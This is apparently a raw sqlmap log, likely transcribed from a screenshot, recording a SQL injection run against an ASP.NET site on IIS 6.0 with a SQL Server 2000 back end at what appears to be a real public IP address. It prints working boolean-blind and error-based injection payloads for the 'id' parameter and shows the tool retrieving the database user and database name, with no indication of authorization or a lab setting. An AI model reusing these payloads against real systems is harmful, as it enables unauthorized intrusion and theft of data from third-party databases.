 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: id=(SELECT (CASE WHEN (2993=2993) THEN 1 ELSE 2993*(SELECT 2993 FRO
M master..sysdatabases) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 6688=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHA
R(106)+CHAR(113)+(SELECT (CASE WHEN (6688=6688) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(122)+CHAR(113)))
---
[23:18:50] [INFO] testing Microsoft SQL Server
[23:18:50] [INFO] confirming Microsoft SQL Server
[23:18:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:18:51] [INFO] fetching current user
[23:18:52] [INFO] retrieved: anmai
current user:    'anmai'
[23:18:52] [INFO] fetching current database
[23:18:52] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[23:18:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[23:18:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'

[*] shutting down at 23:18:52